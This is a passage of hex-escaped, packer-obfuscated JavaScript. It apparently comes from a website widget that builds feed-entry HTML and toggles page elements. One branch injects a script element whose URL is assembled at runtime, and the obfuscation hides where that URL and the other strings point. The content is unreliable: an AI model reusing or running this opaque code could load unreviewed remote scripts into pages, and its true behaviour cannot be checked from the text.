\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x6a\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x3b\x49\x28\x4b\x3d\x3d\x30\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x76\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x6f\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x38\x70\x5d\x2b\x33\x42\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x38\x72\x5d\x5d\x28\x30\x2c\x35\x66\x29\x2b\x61\x5b\x38\x4a\x5d\x7d\x51\x7b\x31\x65\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x6a\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x49\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x5a\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x44\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x37\x68\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x49\x28\x61\x5b\x33\x69\x5d\x34\x59\x20\x4e\x5b\x4b\x5d\x29\x7b\x47\x20\x31\x45\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x51\x7b\x49\x28\x61\x5b\x35\x64\x5d\x34\x59\x20\x36\x55\x29\x7b\x47\x20\x31\x45\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x35\x64\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x51\x7b\x47\x20\x31\x45\x3d\x61\x5b\x33\x37\x5d\x7d\x7d\x3b\x47\x20\x35\x6c\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x45\x3d\x31\x45\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x35\x6c\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x31\x45\x5b\x61\x5b\x30\x5d\x5d\x3e\x45\x26\x26\x28\x31\x45\x3d\x61\x5b\x33\x37\x5d\x2b\x31\x45\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x2c\x37\x30\x29\x29\x3b\x47\x20\x32\x55\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x48\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x49\x28\x32\x55\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x29\x7b\x47\x20\x32\x53\x3d\x61\x5b\x35\x61\x5d\x7d\x51\x7b\x49\x28\x32\x55\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x36\x6f\x5d\x29\x29\x7b\x47\x20\x32\x53\x3d\x61\x5b\x35\x61\x5d\x7d\x51\x7b\x47\x20\x32\x53\x3d\x32\x55\x7d\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x36\x71\x5d\x2b\x59\x2b\x61\x5b\x36\x72\x5d\x2b\x32\x53\x2b\x61\x5b\x36\x6e\x5d\x2b\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x65\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x29\x2b\x61\x5b\x36\x6d\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x65\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x29\x2b\x61\x5b\x36\x69\x5d\x2b\x31\x45\x2b\x61\x5b\x36\x6c\x5d\x7d\x51\x7b\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x26\x26\x28\x31\x65\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x36\x44\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x31\x6c\x2b\x3d\x31\x65\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x31\x6c\x2b\x3d\x61\x5b\x36\x7a\x5d\x7d\x51\x7b\x31\x6c\x2b\x3d\x61\x5b\x35\x31\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x31\x6c\x29\x3b\x78\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x63\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x36\x39\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x7d\x29\x7d\x29\x7d\x2c\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x35\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x50\x2c\x31\x50\x29\x7b\x31\x69\x20\x31\x50\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x31\x50\x2c\x61\x5b\x36\x73\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x29\x7d\x29\x7d\x51\x7b\x50\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6c\x29\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x2b\x61\x5b\x34\x37\x5d\x2b\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x7d\x3b\x78\x28\x61\x5b\x37\x52\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x2c\x61\x5b\x38\x68\x5d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x69\x5d\x29\x5b\x61\x5b\x38\x65\x5d\x5d\x28\x7b\x38\x64\x3a\x31\x52\x2c\x37\x5a\x3a\x31\x52\x2c\x37\x4a\x3a\x34\x54\x2c\x37\x70\x3a\x61\x5b\x37\x6a\x5d\x2c\x37\x41\x3a\x31\x52\x2c\x37\x42\x3a\x33\x57\x2c\x38\x42\x3a\x35\x76\x2c\x35\x78\x3a\x61\x5b\x36\x51\x5d\x2c\x36\x50\x3a\x61\x5b\x36\x52\x5d\x7d\x29\x7d\x7d\x29\x7d\x7d\x4d\x20\x34\x42\x28\x5a\x29\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x36\x4f\x5d\x29\x3b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x47\x20\x36\x4e\x3d\x36\x4a\x3b\x28\x4d\x28\x29\x7b\x47\x20\x32\x76\x3d\x31\x54\x5b\x61\x5b\x36\x49\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x3b\x32\x76\x5b\x61\x5b\x34\x52\x5d\x5d\x3d\x61\x5b\x36\x4c\x5d\x3b\x32\x76\x5b\x61\x5b\x36\x4d\x5d\x5d\x3d\x34\x54\x3b\x32\x76\x5b\x61\x5b\x31\x38\x5d\x5d\x3d\x61\x5b\x36\x56\x5d\x2b\x37\x64\x2b\x61\x5b\x37\x65\x5d\x3b\x28\x31\x54\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x37\x66\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x54\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x37\x63\x5d\x5d\x28\x32\x76\x29\x7d\x29\x28\x29\x7d\x3b\x47\x20\x31\x4b\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x32\x65\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x34\x64\x3d\x78\x28\x37\x62\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x47\x20\x32\x73\x3d\x61\x5b\x36\x58\x5d\x3b\x47\x20\x32\x71\x3d\x61\x5b\x36\x57\x5d\x2b\x34\x64\x2b\x61\x5b\x36\x59\x5d\x3b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x53\x2b\x61\x5b\x36\x5a\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x73\x2b\x61\x5b\x37\x61\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x53\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x73\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x53\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x36\x68\x5d\x2b\x32\x73\x2b\x61\x5b\x36\x6a\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x29\x7b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x32\x73\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x32\x71\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x29\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x31\x4b\x29\x3b\x78\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x32\x65\x29\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x33\x4f\x3d\x78\x28\x61\x5b\x36\x43\x5d\x29\x3b\x33\x4f\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x36\x45\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x4f\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x34\x69\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x34\x69\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x7d\x51\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x48\x7c\x62\x49\x7c\x62\x78\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x4b\x7c\x62\x76\x7c\x62\x68\x7c\x62\x75\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x39\x30\x7c\x62\x65\x7c\x62\x66\x7c\x62\x34\x7c\x39\x61\x7c\x62\x67\x7c\x62\x69\x7c\x62\x6a\x7c\x38\x59\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x58\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x59\x7c\x63\x73\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x38\x58\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x74\x7c\x63\x46\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x47\x7c\x63\x72\x7c\x63\x64\x7c\x63\x71\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x30\x7c\x63\x63\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x62\x32\x7c\x62\x5a\x7c\x62\x33\x7c\x61\x7a\x7c\x62\x31\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x43\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x39\x51\x7c\x39\x41\x7c\x39\x6f\x7c\x39\x7a\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6e\x7c\x39\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x